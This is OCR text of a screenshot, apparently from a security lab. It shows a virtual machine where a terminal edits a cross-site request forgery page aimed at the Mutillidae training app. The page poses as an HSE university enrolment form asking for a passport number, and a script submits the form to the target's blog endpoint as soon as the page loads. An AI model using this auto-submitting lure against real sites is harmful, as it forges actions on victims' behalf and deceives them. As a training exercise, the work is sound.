 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
360_F_97589769_t45CqXyzjz... Terminal - html_csfr.html + (/... 03 Mar, 05:50
nowasp.local/mutillidae Cross-site Scripting (XS nowasp.local/mutillidae nowasp.local/mutillidae cat image - Поиск в Go Shortened URL 360_F_97589769_t45Cq <form>: The Form elem
Terminal - html_csfr.html + (/var/www/hackerapp) - VIM
t4.ftcdn.net/jpg/00/97/58/97/360_F_97589769 Update
File Edit View Terminal Tabs Help
<title>HSE Official Page</title>
</head>
<body>
<p>Request to be a student of MIEM</p>
<div>
<form action="http://nowasp.local/mutillidae/index.php?page=add-to-your-blog.php"
method="post" enctype="application/x-www-form-urlencoded" id="inject_form"
>
<p>Enter your passport number</p>
<input type="text" name="blog_entry" value="Some strange message" />
<br />
<input name="add-to-your-blog-php-submit-button" class="button"
type="submit" value="Become HSE student">
</form>
</div>
</body>
<script>
document.getElementById("inject_form").submit();
</script>
</html>
3 more lines 22,2-9 Bot
READMEv3.4.1.
html
Right Ctrl
1°C
Солнечно
ENG
13:50
03.03.2024